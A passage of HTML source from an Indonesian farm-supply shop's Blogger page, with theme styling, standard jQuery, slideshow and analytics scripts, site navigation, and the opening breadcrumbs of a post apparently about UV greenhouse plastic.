.copy-btn {display: block; border: 1px solid; text-align: center; font-weight: bold; padding: 10px; border-radius: 50px; margin: 25px 0;}
.copy-form {height: 0; width: 120%; opacity: 0; position: absolute;}
/* Quiz Container */
#container-quiz {width: 100% auto; margin: 0; overflow: auto; padding: 0;}
#container-quiz h3 {margin: 15px 0; color: #5e5e5e;}
#container-quiz input[type="submit"] {font-family: 'Onest',sans-serif; font-size: 16px; background: #f5f5f5; color: #5e5e5e; padding: 10px 12px; cursor: pointer; border-radius: 5px; border: 1px solid #bbb; width: 100%; text-align: center; font-weight: bold; margin-top: 25px;}
#results-quiz {margin-top: 20px;}
#results-quiz h3 {background: none; border: 1px solid #bbb; border-left: 5px solid #bbb; padding: 10px; color: #5e5e5e; border-radius: 5px;}
/* Purchase Pop Up */
.popup {position: fixed; opacity: 0; bottom: -50%; max-width: 200px; left: 0; right: 0; margin: 0 0 0 50px; padding: 18px 20px 20px; background: #fff; box-shadow: 0 4px 30px 2px rgb(0 0 0 / 40%); border-radius: 10px; animation: slideup 5s ease-in-out; z-index: 9999;}
.popup h3 {margin: 0; font-size: 16px;}
.popup p {margin: 0 0 10px; font-size: 13px; color: #5e5e5e;}
.popup a {display: inline-block; background: #006046; color: #ffea02; padding: 0 15px; line-height: 2.5; border-radius: 50px; font-size: 12px; text-transform: uppercase; font-weight: bold;}
@media only screen and (max-width: 650px) {.popup {margin: 0 auto; text-align: center;}}
@keyframes slideup {
0% {bottom: 0; opacity: 0;}
10% {bottom: 10%; opacity: 1;}
50% {bottom: 10%; opacity: 1;}
90% {bottom: 10%; opacity: 1;}
100% {bottom: 0; opacity: 0;}
}
#gtx-trans{display:none!important;}

--></style>
<style id='template-skin-1' type='text/css'><!--
/* Layout Dashboard */
body#layout {padding: 20px 0 0;}
body#layout div.layout-title {overflow: hidden; white-space: nowrap;word-wrap: normal;text-overflow: ellipsis;}
body#layout .row {width: 900px;}
body#layout #outer-wrapper{padding:0;width:900px}
body#layout .section h4{color:#333!important;margin:0;}
body#layout .theme-opt{overflow:hidden; display: block!important;}
body#layout #option{overflow:hidden; display:block}
body#layout #option h4{font-size:16px;padding:4px 0 8px}
body#layout #option .widget{float:left;width:20%}
body#layout #option .widget.locked-widget .widget-content{background-color: #ff7575 !important;border-color: #840000 !important;color: #fff !important;}
body#layout #option .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid;border-radius:2px;padding:2px 5px}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:100%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:160px}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-menu li.home-child{display:none}
body#layout .header-search,body#layout .m-rec{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .feat-layout .widget-content,body#layout .feat-layout h2.title,body#layout #ads-blog{display:block}
body#layout #main-wrapper{display:block;float:left;width:60%;margin:0;padding:0}
body#layout #ads-post10{display:block}
body#layout .sidebar-wrapper{display:block;float:right;width:40%;margin:0;padding:0}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28.65%;float:left}
body#layout #social-footer{width:28.7%;float:right}
body#layout #unwanted{display:none!important}
#layout:before {content: 'Property by ThemeXpose.com'; text-transform: uppercase; font-size: 15px; color: #999; margin: 0 0 20px 0; display: inline-block; font-weight: 700; padding: 20px; font-family: sans-serif; border: 2px dashed #FD856E;}
--></style>
<style type='text/css'>
/* Responsive Design */
@media only screen and (max-width: 1099px) {
.row{width:960px} 
.ads-post .widget,.home-ad .widget{max-width:100%}
.related li{width:30.55%;}
#back-to-top {font-size: 15px;padding:6px 8px;}
.back-to-top{bottom:20px;right:15px;}
.intro li:first-child {width: 49.89%;height: 585px;margin-right: 1px;}
.post-body h2 {font-size:20px;}
.sidebar-wrapper {width: 315px; margin-bottom: 25px;}
.cloud-label-widget-content span a {padding: 7px 10px;}
.block-image {width: 100%; margin-right:0}
.uk-featured-post{margin-bottom:15px}
}

/* Portrait 979px */
@media only screen and (max-width: 979px) {
.row{width:740px;padding:0;box-sizing:border-box}
.tm-head{padding: 0 20px;}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 34px}
.header-logo img{margin: 25px auto 0;}
.header-ads{float:none;margin:0 auto 20px;display:none;}
.item .sidebar-wrapper{padding-top:0}
.footer-sections{padding:20px}
.sect-left{width:100%;margin-right:0;margin-bottom:15px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.header-menu{width: 50%; overflow: hidden; margin-left: 20px;}
.nav-wrapper{padding-left:0}
#nav1,#nav,.header-menu li.home-child{display:none}
.tm-menu{width:35%}
#selectnav2{ background: #010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRGWWaBnxiadSHtz0oC0fjCKq0EmMn4hWVV5wJLjMfjqQ9MQGMDkdh_kog_M2tLI-0CzDcQ8kEb7kEOQf45x5ewd7EJm4TVmBx02j8EoFR4xvZJF7Eesee-aQ1dZx0JhJjEe45mwjLPTHJ/s1600-r/menu2.png) no-repeat right 5px; height: 31px; line-height: 25px; padding: 2px 5px; font-size: 12px; box-sizing: border-box; margin-top: 4px;}
.selectnav{display:block}
.intro .rcp-thumb,.intro li {height: 199px;}
.intro li:first-child {width: 49.8%;height: 400px;}
.intro .widget .feat-content,.intro li:first-child .rcp-thumb {height: 400px;}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 20px 20px;}
.label,.search-query{padding:0 20px 20px;}
}

/* Portrait 800px */
@media only screen and (max-width: 800px) {
.blog-posts {grid: auto / auto auto; margin: -10px 0 5px}
.block-image .thumb,.block-image a{height:200px}
.item .post {padding: 35px 20px 30px;}
.static_page .post {padding: 30px 20px 20px;}
.index .post {margin: 10px 20px;}
.index .post-outer {width: 100%;float: none;margin-right: 0px;} 
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
}

/* Landscape 767px */
@media only screen and (max-width: 767px) {
.row{width:100%;}
.nav-wrapper{padding-left:0}
#nav1,#nav,.header-menu li.home-child{display:none}
.tm-menu{width:35%}
#selectnav2{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRGWWaBnxiadSHtz0oC0fjCKq0EmMn4hWVV5wJLjMfjqQ9MQGMDkdh_kog_M2tLI-0CzDcQ8kEb7kEOQf45x5ewd7EJm4TVmBx02j8EoFR4xvZJF7Eesee-aQ1dZx0JhJjEe45mwjLPTHJ/s1600-r/menu2.png) no-repeat right top;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:32px}
.intro li:nth-child(2){margin:20px 0}
}

/* Landscape 640px */
@media only screen and (max-width: 640px) {
.blog-posts {grid: auto / auto;}
.sidebar-wrapper{display: block; float:none; width:100%}
.comments{padding: 20px 20px 5px;}
.CSS_LIGHTBOX_INDEX_INFO{text-align:left!important;padding-left:10px!important;}
.resp_del{display:none}
.related li{width:47%}
.related li:nth-of-type(3),.related li:nth-of-type(9){margin-right:24px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
}

/* Portrait 579px */
@media only screen and (max-width: 579px) {
.feat1 .primeiro {width:100%;margin-right:0}
.feat .primeiro-content .feat-headline a{font-size:24px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb{height:270px}
.feat1 ul li{width:48%;margin-top:20px;margin-bottom:0}
.feat1 ul li:nth-of-type(1){margin-right:4%}
.block-image .thumb, .block-image, .block-image a {width: 100%; margin-right: 0; float:left}
}

/* Portrait 479px */
@media only screen and (max-width: 479px) {
.tm-menu{width:25%}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.feat .primeiro-content .feat-headline a{font-size:22px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb,.block-image .thumb,.block-image,.block-image a{height:150px}
.feat1 ul li{width:100%}
.feat1 ul li:nth-of-type(1){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px}
.share-art .fac-art{padding:3px 10px}
.related li{width:100%;margin-right:0;min-height:auto}
.related-thumb{height:130px}
.related li .related-img{height:100%}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0px}
.cmm-tabs-header .wrap-tab a{padding:0px 7px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li {display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:25px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
}

/* Portrait 319px */
@media only screen and (max-width: 319px) {
.tm-menu{width:100%}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:18px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:15px}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-logo img{margin:15px auto 0px}
.header-ads{margin:10px auto 10px}
.header-menu{width:100%}
.nav-wrapper{padding-left:0px;padding-right:0px}
#selectnav1{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1P_3FK2u_8DNgCVIIaZDpNXjHscdfnF56iUzlCWEapQtX0lO7ixkWOIr_-DyeU29xNLIRcuADI3zCzTBm4UvBayzU-OX-pAVEWEO8NzAroD_huzjQ-tygiJtIM_tmYff81940XxUJ6Mqu/s1600-r/menu.png) no-repeat right top;width:100%}
.header-search,.showpageOf{display:none}
.block-image .thumb, .block-image, .block-image a{height:200px;}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong {font-size:17px}
.index .post h2,.archive .post h2{margin:0}
.index .date-header{display:none}
.item .post-head,.static_page .post-head {margin:0 0 5px}
.item .post-title,.static_page .post-title {font-size:18px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left;width:100%;overflow:hidden;}
.cmm-tabs-header .wrap-tab li a{letter-spacing:0px;width:100%;box-sizing:border-box;padding:0}
.cmm-tabs-header .wrap-tab li{float:left;text-align:center;display:inline-block;box-sizing:border-box;width:33.33%}
.breadcrumbs,.share-art a:nth-of-type(4),.share-art a:nth-of-type(5),.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li a{margin-right:5px;margin-left:5px}
}
</style>
<!-- Google Script-->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    var dimension = 150;
    $('#PopularPosts1,#PopularPosts2,#PopularPosts3').find('img').each(function(n, image) {
        var image = $(image);
        image.attr({
            src: image.attr('src').replace(/s72-c/, 's' + dimension)
        })
    })
});
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg18k8dtC68pbIO11qRn_Y-LQWgBT1qzEsSv8De3-lEWRiwqrwQWWx_3OiAmMJCNttjzeyCYmFuPj5YHxOK_baHMRWKO3Z-9OqaTush_YksfsEmUf6W1hIvwRElhHAtUWYJ4eMlb6l0moh2/s1600-r/nothumb.jpg";
var feat1_number = 3;
var related_number = 3;

// Plugin: Sticky jQuery ~ BY: http://stickyjs.com
(function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
//]]>
</script>
<script>
//<![CDATA[
function CopyLink() {
  var copyText = document.getElementById("linkformInput");
  copyText.select();
  copyText.setSelectionRange(0, 99999)
  document.execCommand("copy");
  alert("Daftar harga berhasil disalin, siap dibagikan!");
}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
//Slideshow JS 
var timeOut = 3000;
var slideIndex = 0;
var autoOn = true;
autoSlides();

function autoSlides() {
timeOut = timeOut - 20;

if (autoOn == true && timeOut < 0) {
showSlides();
}
setTimeout(autoSlides, 20);
}

function prevSlide() {
timeOut = 3000;

var slides = document.getElementsByClassName("mySlides");
var dots = document.getElementsByClassName("dot");

for (i = 0; i < slides.length; i++) {
slides[i].style.display = "none";
dots[i].className = dots[i].className.replace(" active", "");
}
slideIndex--;

if (slideIndex > slides.length) {
slideIndex = 1
}
if (slideIndex == 0) {
slideIndex = 4
}
slides[slideIndex - 1].style.display = "block";
dots[slideIndex - 1].className += " active";
}

function showSlides() {
timeOut = 3000;

var slides = document.getElementsByClassName("mySlides");
var dots = document.getElementsByClassName("dot");

for (i = 0; i < slides.length; i++) {
slides[i].style.display = "none";
dots[i].className = dots[i].className.replace(" active", "");
}
slideIndex++;

if (slideIndex > slides.length) {
slideIndex = 1
}
slides[slideIndex - 1].style.display = "block";
dots[slideIndex - 1].className += " active";
}
//]]>
</script>
<!-- Google tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-F2WYVWVSXH'>
</script>
<script>
//<![CDATA[
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F2WYVWVSXH');
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8711481863430443734&amp;zx=35d06f0e-b36c-4b60-8f0f-929e2f04cab5' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8711481863430443734&amp;zx=35d06f0e-b36c-4b60-8f0f-929e2f04cab5' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Option'><div class='widget HTML' data-version='1' id='HTML103'>
<script type='text/javascript'> 
          //<![CDATA[
          var recentposts_number = 3;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML104'>
<script type='text/javascript'> 
          //<![CDATA[
          var randomposts_number = 3;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML105'>
<script type='text/javascript'>
          var postperpage=8;
         </script>
</div><div class='widget HTML' data-version='1' id='HTML106'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load",function(){$('.Label a,.postags a,.m-rec h2 a,.breadcrumbs span a,.label-head a,.feat-title h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=8')})});
 //]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "yes";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#header-navigation").sticky({topSpacing:0});});
            }
            //]]>
          </script>
        </div></div>
</div>

<div id="pages-wrap" class="item">

<!-- Trend Icon -->
<script type='text/javascript'> 
function label_pick(etiqueta) {
labelnes = new Array();
labelnes[1] = "<span class='sf-entry-flag sf-entry-flag-trending'><i class='fa fa-tags'></i></span>"
if (etiqueta == "Daftar Harga")
{document.write(labelnes[1]);}
}
</script>
<!-- Top Wrapper -->
<div class='clear'></div>
<div id='outer-wrapper'>
<!-- Top Header -->
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation (No Edit)'>
</div>
</div>
<!-- Top Logo -->
<div class='logo-top'>
<a href='/'>
<img alt='tokopertanian99.com' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCUDfsXvd2WMi9xqpgV1UGI8SaO3sUbqchwZAzI2GUnq4ZRWLm5EMccCiM3RQknVJJK4flh18dS9MsNHj1fNml2GKkeIF1RrkthbqpGWqiDiUOu1ErFo4jFst0neDt1wUCOynEbT8o8CcwimQkfDU2qwGDdNyjsfVci0eDN1_e3utbK5FYS5KWyEAFJj3D/s16000/Logotype%20tokopertanian99com.jpg' title='Logo TokoPertanian99.com'/>
</a>
</div>
<!-- Top Date -->
<span class='date-top'><span id='tanggalwaktu'></span></span>
<script>
//<![CDATA[
var tw = new Date();
if (tw.getTimezoneOffset() == 0) (a=tw.getTime() + ( 7 *60*60*1000))
else (a=tw.getTime());
tw.setTime(a);
var tahun= tw.getFullYear ();
var hari= tw.getDay ();
var bulan= tw.getMonth ();
var tanggal= tw.getDate ();
var hariarray=new Array("Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu");
var bulanarray=new Array("Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember");
document.getElementById("tanggalwaktu").innerHTML = hariarray[hari]+", "+tanggal+" "+bulanarray[bulan]+" "+tahun;
//]]>
</script>
<!-- Top Greeting -->
<span class='ucapan-selamat'>
<script type='text/javascript'>
//<![CDATA[
var h=(new Date()).getHours();
var m=(new Date()).getMinutes();
var s=(new Date()).getSeconds();
if (h >= 4 && h < 10) document.writeln("Selamat pagi!");
if (h >= 10 && h < 15) document.writeln("Selamat siang!");
if (h >= 15 && h < 18) document.writeln("Selamat sore!");
if (h >= 18 || h < 4) document.writeln("Selamat malam!");
//]]>
</script>
</span>
<!-- Top Social -->
<div class='social-area' style='display:none!important'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='instagram' href='https://www.instagram.com/officiallimcorporation/' title='instagram'></a></li>
<li><a class='twitter' href='http://twitter.com/Pertanianku123' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/InfoPertanianPerkebunanku/' title='facebook'></a></li>
<li><a class='pinterest' href='https://id.pinterest.com/limcorp8' title='pinterest'></a></li>
<li><a class='youtube' href='https://www.youtube.com/c/limcorporation' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='clear'></div>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-search'>
<li>
<a class='search' href='javascript:void(0)'>
<form action='/search/max-results=8' method='get'>
<input id='s' name='q' placeholder='Cari apapun disini...' type='text'/>
</form>
</a>
</li>
</div>
<!-- Top Nav Menu -->
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Beranda</a></li>
<li itemprop='name'><a href='https://www.tokopertanian99.com/p/price-list-produk.html' itemprop='url'>Daftar Produk</a></li>
<li itemprop='name'><a href='https://www.tokopertanian99.com/p/cara-order.html' itemprop='url'>Cara Order</a></li>
<li itemprop='name'><a href='https://www.tokopertanian99.com/p/tentang-kami.html' itemprop='url'>Tentang Kami</a></li>
<li itemprop='name'><a href='https://www.tokopertanian99.com/p/whatsapp-chat.html' itemprop='url'>Whatsapp Chat</a></li>
</ul>
<script type='text/javascript'> 
            //<![CDATA[
            $("#LinkList110").each(function(){var e="<ul id='nav'><li><ul id='sub-menu'>";$("#LinkList110 li").each(function(){var t=$(this).text(),n=t.substr(0,1),r=t.substr(1);"_"==n?(n=$(this).find("a").attr("href"),e+='<li><a href="'+n+'">'+r+"</a></li>"):(n=$(this).find("a").attr("href"),e+='</ul></li><li><a href="'+n+'">'+t+"</a><ul id='sub-menu'>")});e+="</ul></li></ul>";$(this).html(e);$("#LinkList110 ul").each(function(){var e=$(this);if(e.html().replace(/\s|&nbsp;/g,"").length==0)e.remove()});$("#LinkList110 li").each(function(){var e=$(this);if(e.html().replace(/\s|&nbsp;/g,"").length==0)e.remove()})});
            //]]>
            </script>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div style='clear: both;'></div>
<!-- Content Wrapper (Bagian Atas, Dibawah Nav) -->
<div class='row' id='content-wrapper'>
<style>
.box-notif {display: flex; padding: 10px 20px; margin: 0 0 25px; background: #fff; color: #000; align-items: center; border-right: 10px solid #006046;}
.box-notif .fa {font-size: 20px; margin: 3px 15px 0 0; color: #006046; animation: wobble 2s ease-in-out; animation-iteration-count: infinite;}
.box-notif a {font-weight: bold; text-decoration: underline; color: #006046;}
@keyframes wobble {
0%{-webkit-transform:translateZ(0);transform:translateZ(0)}
15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}
30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}
45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}
60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}
75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}
to{-webkit-transform:translateZ(0);transform:translateZ(0)}
}
</style>
<!--<div class='box-notif'> <div><i class='fa fa-bell'/></div> <div><strong>Promo Akhir Tahun</strong> : Beli Produk Apapun di Lim Corporation, Dapat Kalender 2026 Gratis! S&amp;K Berlaku. <script type='text/javascript'> //<![CDATA[ var randomText=new Array() randomText[0]="<a href='https://api.whatsapp.com/send?phone=6281232584950&text=Halo%2C%20apakah%20promo%20Gratis%20Kalender%20masih%20berlaku%3F'>Cek Promo</a>"; randomText[1]="<a href='https://api.whatsapp.com/send?phone=6285233925564&text=Halo%2C%20apakah%20promo%20Gratis%20Kalender%20masih%20berlaku%3F'>Cek Promo</a>"; var acak=Math.floor(2*Math.random()); document.write(randomText[acak]); //]]> </script> </div> </div>-->
<!-- Product Slideshow -->
<!-- End -->
<div style='clear: both;'></div>
<!-- Product Menu -->
<div style='clear: both;'></div>
<div id='ads-blog'>
<div class='home-ad no-items section' id='ads-home' name='Ads Home/Post (728x90)'>
</div>
</div>
<!-- Body Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-0iSI3ZYbImVjjVUi7-px9o2t0H6Ppn6uwGfDoVFzr-sD0HkhIV1vytNqen8aaOd7vJTVXzWtiNLHLD6I4mHmEreLbDn8YX0zPWyfZR5boja0bedBYdW4ATmhxi6gZ8RCG9lFGWt8izfK/s400/Plastik+UV+Green+House+1.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.tokopertanian99.com/search' property='v:title' rel='v:url'>Artikel</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.tokopertanian99.com/search/label/fungsi%20plastik%20uv' property='v:title' rel='v:url'>fungsi plastik uv</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
